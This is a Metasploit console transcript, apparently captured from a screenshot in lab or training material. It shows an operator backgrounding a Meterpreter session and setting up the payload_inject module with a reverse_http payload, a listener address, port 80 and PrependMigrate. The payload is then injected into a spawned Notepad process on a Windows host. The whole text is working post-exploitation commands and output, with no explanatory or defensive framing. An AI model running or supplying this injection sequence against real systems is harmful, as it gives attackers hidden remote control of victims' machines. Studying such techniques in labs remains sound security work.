 meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(multi/handler) > use exploit/windows/local/payload_inject
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/payload_inject) > set payload windows/meterpreter/
reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(windows/local/payload_inject) > set lhost 192.168.158.126
lhost => 192.168.158.126
msf6 exploit(windows/local/payload_inject) > set lport 80
lport => 80
msf6 exploit(windows/local/payload_inject) > set DisablePayloadHandler True
DisablePayloadHandler => true
msf6 exploit(windows/local/payload_inject) > set PrependMigrate True
PrependMigrate => True
msf6 exploit(windows/local/payload_inject) > set session 2
session => 2
msf6 exploit(windows/local/payload_inject) > run
[!] SESSION may not be compatible with this module (missing Meterpreter featu
res: stdapi_sys_process_set_term_size)
[*] Running module against DESKTOP-J4NNVO3
[*] Spawned Notepad process 4124
[*] Injecting payload into 4124
[*] Preparing 'windows/meterpreter/reverse_http' for PID 4124
msf6 exploit(windows/local/payload_inject) >